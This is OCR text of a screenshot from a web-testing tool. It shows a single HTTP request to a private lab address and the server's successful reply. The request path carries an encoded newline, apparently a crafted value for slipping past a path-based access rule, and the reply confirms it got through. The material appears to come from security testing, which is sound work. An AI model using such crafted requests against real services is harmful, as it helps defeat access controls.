 st
数据包扫描 美化 HEX 热加载 构造请求
7bytes / 1ms Content-Type
GET /permit/a%0any HTTP/1.1
Host ? : 192.168.139.1:8080
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Accept-Encoding: gzip, deflate
1 HTTP/1.1 200
2 Content-Type: text/html; charset=UTF-8 text/html;charset=UTF-8
3 Date: Mon, 22 Sep 2025 15:06:11 GMT
4 Content-Length: 7
5
6 success